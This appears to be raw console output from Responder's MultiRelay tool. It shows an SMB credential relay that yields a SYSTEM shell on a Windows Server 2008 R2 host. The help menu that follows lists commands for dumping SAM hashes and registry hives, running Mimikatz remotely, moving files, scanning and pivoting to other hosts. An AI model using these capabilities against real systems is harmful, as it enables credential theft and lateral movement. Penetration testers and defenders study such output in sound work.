 [+] Client info: ['Windows Server 2008 R2 Enterprise 7601 Service Pack 1', domain: 'DC', signing:'True']
[+] Username: Administrator is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, Administrator has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Available commands:
dump -> Extract the SAM database and print hashes.
regdump KEY -> Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File -> Read a file (eg: read /windows/win.ini)
get Path_To_File -> Download a file (eg: get users/administrator/desktop/password.txt)
delete Path_To_File-> Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File-> Upload a local file (eg: upload /home/user/bk.exe), files will be uploaded in \wind
p\
runas Command -> Run a command as the currently logged in user. (eg: runas whoami)
scan /24 -> Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot IP address -> Connect to another host (eg: pivot 10.0.0.12)
mimi command -> Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32 command -> Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd command -> Run a local command and display the result in MultiRelay shell (eg: lcmd ifconfig)
help -> Print this message.
exit -> Exit this shell and return in relay mode.
If you want to quit type exit and then use CTRL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 192.168.5.150 as LocalSystem.
C:\Windows\system32\:#